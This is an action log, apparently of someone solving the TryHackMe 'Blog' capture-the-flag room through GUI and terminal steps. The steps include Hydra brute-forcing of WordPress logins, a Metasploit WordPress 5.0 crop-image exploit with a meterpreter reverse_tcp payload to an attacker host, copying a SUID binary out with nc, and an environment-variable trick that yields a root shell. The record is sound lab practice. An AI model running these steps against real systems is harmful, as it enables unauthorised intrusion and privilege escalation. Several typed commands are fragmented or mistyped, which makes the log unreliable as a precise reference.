
{"action": "mouse_move", "coordinate": [250, 199]}

- Scroll to Task 1 and select the blog.thm hostname in the /etc/hosts instructions
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [541, 273]}

{"action": "mouse_move", "coordinate": [228, 280]}

{"action": "double_click", "coordinate": [457, 296]}

- Add the line '10.10.82.213 blog.thm' to /etc/hosts with sudo vim
{"action": "type", "text": "sudo vim /et"}

{"action": "key", "text": "o"}

{"action": "type", "text": "10.10.82.213\tblog."}

{"action": "type", "text": "thm"}

- Enumerate blog.thm's SMB shares with smbclient and check permissions with smbmap using empty credentials
{"action": "type", "text": "sudo vim /etc/hosts"}

{"action": "type", "text": "smbclient //10.10.82.213/BillySMB"}

{"action": "type", "text": "//blog.thm"}

{"action": "type", "text": "smbmap -H '' -p '' -H 10.10.82.213"}

- Connect to //blog.thm/BillySMB and get Alice-White-Rabbit.jpg and check-this.png
{"action": "type", "text": "smbclient -L //blog.thm"}

{"action": "type", "text": "ls"}

{"action": "type", "text": "get Alice-White-Rabbit.jpg"}

{"action": "type", "text": "check-this.png"}

- Run steghide extract on Alice-White-Rabbit.jpg with an empty passphrase to recover rabbit_hole.txt
{"action": "left_click", "coordinate": [532, 221]}

{"action": "type", "text": "cat userInfo.txt"}

- Search Google for 'online qr code image scanner' from the address bar
{"action": "type", "text": "online qr code image scanner"}

- Decode check-this.png in the Ginifab scanner and follow the qrgo.page.link/M6dE result
{"action": "left_click", "coordinate": [311, 337]}

{"action": "left_click", "coordinate": [125, 279]}

{"action": "left_click", "coordinate": [116, 211]}

{"action": "left_click", "coordinate": [131, 104]}

{"action": "double_click", "coordinate": [220, 316]}

{"action": "left_click", "coordinate": [116, 211]}

{"action": "left_click", "coordinate": [147, 237]}

{"action": "type", "text": "clear"}

{"action": "left_click", "coordinate": [305, 134]}

{"action": "type", "text": "blog.thm"}

{"action": "left_click", "coordinate": [606, 168]}

- Open Karen Wheeler's author page in a new tab and read through the A Note From Mom post
{"action": "left_click", "coordinate": [761, 99]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [344, 244]}

{"action": "left_click", "coordinate": [305, 280]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [282, 356]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

- Read the two replies, reach Billy Joel's author page, and return to the terminal to note kwheel and bjoel
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [297, 325]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [403, 290]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [271, 204]}

{"action": "left_click", "coordinate": [529, 55]}

- Go to blog.thm/admin and attempt a login as kwheel with a guessed password
{"action": "left_click", "coordinate": [203, 107]}

{"action": "type", "text": "blog.thm/admin"}

{"action": "type", "text": "kwheel"}

{"action": "type", "text": "password"}

{"action": "left_click", "coordinate": [493, 362]}

- Retry the login as bjoel, dismiss the save-password prompt, and switch back to the terminal
{"action": "left_click", "coordinate": [439, 347]}

{"action": "type", "text": "b"}

{"action": "type", "text": "joel"}

{"action": "left_click", "coordinate": [201, 204]}

{"action": "left_click", "coordinate": [424, 55]}

- Begin the hydra command: -l user -P rockyou.txt against blog.thm http-post-form
{"action": "type", "text": "hydra -l user"}

{"action": "type", "text": "-P"}

{"action": "type", "text": "rockyou.txt"}

{"action": "type", "text": "blog.thm"}

{"action": "type", "text": "http-"}

{"action": "type", "text": "post-form \""}

- In Firefox DevTools Network, capture the failed login POST to wp-login.php and inspect its headers
{"action": "key", "text": "F12"}

{"action": "left_click", "coordinate": [181, 314]}

{"action": "left_click", "coordinate": [201, 205]}

{"action": "left_click", "coordinate": [176, 356]}

{"action": "double_click", "coordinate": [673, 374]}

- Complete the form string log=^USER^&pwd=^PASS^:is incorrect, add -t 64 and launch Hydra
{"action": "type", "text": "'/wp-login.php:"}

{"action": "type", "text": "log=\""}

{"action": "type", "text": "USER^&"}

{"action": "type", "text": "pwd-"}

{"action": "type", "text": "P"}

{"action": "double_click", "coordinate": [425, 202]}

{"action": "type", "text": "-t 64"}

{"action": "mouse_move", "coordinate": [500, 145]}

{"action": "mouse_move", "coordinate": [303, 55]}

- Browse the A Note From Mom post and request blog.thm/robots.txt in Firefox
{"action": "left_click", "coordinate": [54, 86]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "type", "text": "blog.thm/robots.txt"}

{"action": "left_click", "coordinate": [44, 106]}

{"action": "mouse_move", "coordinate": [305, 228]}

{"action": "double_click", "coordinate": [373, 219]}

{"action": "mouse_move", "coordinate": [67, 282]}

- Log in to WordPress as kwheel with the cracked password and reach the admin Dashboard
{"action": "type", "text": "kwheel"}

{"action": "left_click", "coordinate": [494, 406]}

{"action": "type", "text": "password"}

{"action": "left_click", "coordinate": [201, 204]}

{"action": "left_click", "coordinate": [493, 415]}

{"action": "left_click", "coordinate": [494, 414]}

{"action": "mouse_move", "coordinate": [36, 224]}

- Navigate from the dashboard sidebar to Media > Library showing three uploaded items
{"action": "left_click", "coordinate": [36, 224]}

{"action": "mouse_move", "coordinate": [113, 246]}

{"action": "left_click", "coordinate": [101, 207]}

{"action": "mouse_move", "coordinate": [144, 285]}

{"action": "mouse_move", "coordinate": [146, 252]}

- View the first media item's URL with its ../ path into the twentytwenty theme, then close details
{"action": "left_click", "coordinate": [134, 260]}

{"action": "left_click_drag", "start_coordinate": [710, 253], "coordinate": [848, 253]}

{"action": "double_click", "coordinate": [720, 255]}

{"action": "left_click", "coordinate": [847, 161]}

{"action": "mouse_move", "coordinate": [28, 189]}

- Open the draft post jiXvfulpdw in the block editor and bring the Kali terminal forward
{"action": "left_click", "coordinate": [137, 241]}

{"action": "left_click", "coordinate": [125, 254]}

{"action": "left_click", "coordinate": [138, 241]}

{"action": "mouse_move", "coordinate": [275, 157]}

{"action": "mouse_move", "coordinate": [594, 298]}

{"action": "left_click", "coordinate": [110, 54]}

- Run searchsploit 'wordpress 5.0', highlight the Crop-image Shell Upload (Metasploit) entry, and move to another terminal tab
{"action": "type", "text": "nano"}

{"action": "type", "text": "wordpress 5.0"}

{"action": "mouse_move", "coordinate": [155, 237]}

{"action": "double_click", "coordinate": [214, 237]}

{"action": "left_click", "coordinate": [403, 128]}


- Set lhost 10.8.20.97 and payload php/meterpreter/reverse_tcp, then run the exploit
{"action": "type", "text": "set"}

{"action": "type", "text": "lhost"}

{"action": "type", "text": "10.8.20.97"}

{"action": "type", "text": "php/meterpret"}

{"action": "type", "text": "/reverse-tcp"}

{"action": "type", "text": "exploit"}

{"action": "mouse_move", "coordinate": [256, 387]}

{"action": "mouse_move", "coordinate": [214, 428]}

- Switch to the terminal session showing the WordPress 5.0 searchsploit results
{"action": "left_click", "coordinate": [287, 128]}

- Alternate between the running crop-image exploit and the searchsploit list until the Meterpreter session opens
{"action": "left_click", "coordinate": [415, 129]}

{"action": "left_click", "coordinate": [285, 128]}

{"action": "left_click", "coordinate": [415, 128]}

{"action": "mouse_move", "coordinate": [341, 145]}

{"action": "mouse_move", "coordinate": [367, 363]}

- Run getuid and shell, then spawn an interactive /bin/bash as www-data via python pty and head to /home
{"action": "type", "text": "getuid"}

{"action": "type", "text": "shell"}

{"action": "type", "text": "python -c 'impor"}

{"action": "type", "text": "pty;pty.spawn("}

{"action": "type", "text": "/bin/bash\""}

{"action": "key", "text": "Return"}

{"action": "type", "text": "cd /home"}

- List /home, enter bjoel's folder revealing user.txt and a termination PDF, and cat user.txt
{"action": "type", "text": "ls -la"}

{"action": "type", "text": "cd bjoel"}

{"action": "type", "text": "cat user"}

- Leave the WordPress post editor for the admin Dashboard
{"action": "left_click", "coordinate": [37, 164]}

{"action": "mouse_move", "coordinate": [183, 210]}

{"action": "mouse_move", "coordinate": [534, 506]}

{"action": "left_click", "coordinate": [37, 165]}

- Search the server for SUID files with find / -perm -u=s -type f -exec ls -la, exposing /usr/sbin/checker
{"action": "type", "text": "find -"}

{"action": "type", "text": "/ -perm -u=s -type f"}

{"action": "type", "text": "-exec ls -la {} \\; 2>/dev/null"}

- Scroll the find output and select /usr/sbin/checker, which answers only Not an Admin when run
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [333, 271]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [155, 281], "coordinate": [343, 288]}

- Run /usr/sbin/checker with a help option, still getting Not an Admin, and begin a strings dump
{"action": "type", "text": "/usr/sbin/checker --help"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "strings /usr/sbin/checker"}

- Pick out getenv in the checker strings output and start an nc -v transfer command on the target
{"action": "double_click", "coordinate": [113, 214]}

{"action": "type", "text": "aa"}

{"action": "type", "text": "nc -v"}

- Listen with nc -lvp 7741 > checker.bkp, send /usr/sbin/checker from the target to 10.8.20.97, then stop the listener
{"action": "type", "text": "nc -lvp 1"}

{"action": "type", "text": "774"}

{"action": "type", "text": "> checker.bkp"}

{"action": "type", "text": "10.8.20.97 7741 < /usr/sbin/checker"}

{"action": "key", "text": "ctrl+c"}

- Import ~/tryhackme/blog/checker.bkp into the revEng project and accept the import summary
{"action": "left_click", "coordinate": [302, 55]}

{"action": "left_click", "coordinate": [304, 241]}

{"action": "double_click", "coordinate": [363, 339]}

{"action": "double_click", "coordinate": [352, 252]}

{"action": "left_click", "coordinate": [442, 430]}

{"action": "left_click", "coordinate": [485, 509]}

{"action": "double_click", "coordinate": [338, 259]}

{"action": "double_click", "coordinate": [100, 293]}

{"action": "mouse_move", "coordinate": [558, 173]}

{"action": "mouse_move", "coordinate": [525, 181]}

{"action": "mouse_move", "coordinate": [591, 186]}

{"action": "mouse_move", "coordinate": [592, 186]}

{"action": "mouse_move", "coordinate": [534, 216]}

{"action": "mouse_move", "coordinate": [532, 221]}

{"action": "mouse_move", "coordinate": [556, 233]}

{"action": "mouse_move", "coordinate": [536, 225]}

{"action": "mouse_move", "coordinate": [567, 189]}

{"action": "mouse_move", "coordinate": [564, 189]}

{"action": "mouse_move", "coordinate": [602, 174]}

{"action": "mouse_move", "coordinate": [566, 196]}

- Export admin=pwn and run /usr/sbin/checker to spawn a root shell
{"action": "type", "text": "export"}

{"action": "type", "text": "admin=pwn"}

{"action": "type", "text": "/usr/sbin/checker"}

{"action": "key", "text": "Return"}

- Confirm root with id and print the flag from /root/root.txt
{"action": "type", "text": "id"}

{"action": "type", "text": "cat"}

{"action": "type", "text": "root.txt"}

- Locate the real user.txt with find (errors to /dev/null) and move into /media/usb
{"action": "type", "text": "find / -name user.txt -type"}

{"action": "type", "text": "f 2>/dev/null"}

{"action": "mouse_move", "coordinate": [140, 433]}

{"action": "type", "text": "cd /meda/usb"}

{"action": "type", "text": "cd /media/usb"}

- Print the user flag from user.txt and return to the TryHackMe room page
{"action": "type", "text": "cat user"}

{"action": "left_click", "coordinate": [114, 539]}
